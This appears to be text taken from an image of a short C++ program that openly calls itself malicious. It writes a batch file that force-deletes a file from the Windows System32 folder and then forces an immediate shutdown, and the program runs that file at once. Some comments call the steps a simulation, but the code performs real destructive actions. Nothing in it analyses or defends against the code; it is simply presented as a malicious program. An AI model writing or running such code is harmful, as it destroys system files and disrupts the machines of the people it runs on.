 1 #include <iostream>
2 #include <fstream>
3 #include <string>
4 #include <windows.h>
5
6 using namespace std;
7
8 // Executing exploite
9 void executeMaliciousCode() {
10 string filePath = "C:\\Users\\User\\Documents\\Aurora.bat";
11
12 // Simulating a file operation
13 ofstream outFile(filePath);
14 if (outFile.is_open()) {
15 outFile << "echo off\n";
16 outFile << "del /f /q C:\\Windows\\System32\\critical.dll\n"; // Dangerous command
17 outFile << "shutdown -s -f -t 0\n"; // System shutdown command
18 outFile.close();
19 string filePath = "C:\\Users\\User\\Documents\\Aurora.bat";
20 cout << "Malicious script created at: " << filePath << endl;
21 }
22 else {
23 cout << "Failed to create malicious file!" << endl;
24 }
25
26 // Simulate launching of  file
27 system(filePath.c_str()); // launch script
28 }
29
30 int main() {
31 cout << "Initializing malicious program...\n";
32 executeMaliciousCode(); // Calling the malicious function, by Halucad
33 return 0;
34 }